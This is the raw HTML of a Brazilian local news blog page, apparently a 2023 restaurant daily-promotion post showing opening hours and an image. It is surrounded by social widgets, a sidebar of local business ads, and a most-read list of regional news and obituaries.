<small class='datainfoheaderpost'>Postado terça-feira, 10 de janeiro de 2023 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html' rel='bookmark' title='permanent link'><abbr class='published' title='2023-01-10T10:01:00-03:00'>10:01</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
<p><p><b><span style="font-size: large;">Atendimento das 11h30min às 23h</span></b><span style="font-size: xx-small;"><b> </b></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s960/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="540" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s16000/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg" /></a></div><p></p></p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<ol class='commentlist'>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/639087514656867746' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/acao-rapida-da-brigada-militar-resulta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKTa9OmjRNJTXMPm2kLWYfAGkdhnkbaJV0NRmiqzS9W8KHDDa1IlHXZIRbXh5w1K7MOjjMqQp4srjVINMbCF2u4qLkcpmcKGjgJjFpmW3-rpYD7SHpSoTDZunN-fOB4UlV-tiPRdj81QVAqYWpkfpkA6cgNSKgY8OHeIrqmxyoxoapn7x20XF9Xct_lrY_/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-25%20at%2000.43.25-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/acao-rapida-da-brigada-militar-resulta.html'>Ação rápida da Brigada Militar resulta em prisão após homicídio em Unistalda</a></div>
<div class='item-snippet'>A Brigada Militar (BM ) foi acionada após uma ligação que relatava que um indivíduo estaria realizando manobras perigosas e utilizando som a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUFxHHA5Ute57JO7sTGZ0HkT2T3G2Os95-IxZPvTZIJzP1FhxbQfc2BCV88rIsTU_yOu4JPotnFdhCulMrA5OXKZgeS153MfPTveBIsvDfJF4EIYw48D3FdFJoBAwbb_zRRdXKbD33Lulf_5k40KhFAOgRjMMHLLB1DiuOIX3v8T9Y6nHLIXzZ_DVNIbDn/w72-h72-p-k-no-nu/619275789_122195617910746111_1107861442461235655_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A despedida a Marco Antônio Nunes, de 66 anos , está ocorrendo na Sala B da Funerária Anjo da Guarda . O sepultamento será nesta segunda-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd0NyDlhu9Nd7UVBuo8R5iEsbwVzfBlwm_jJEF6Qb7jeTzP1HYCmImWJZfb4gr99ThG_1EJGZMuO2Xtrxy4c-Gr0maMJol7OCad_VfAvB1GbUnQ54cBYo8PYNbzLGy1I1uBMA-1-TvdccHqlAAToLNo-MAcTgSfk-6dnYdUzddEHgtKTnsWOs338Iiv2Cs/w72-h72-p-k-no-nu/IMG_2926.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_27.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
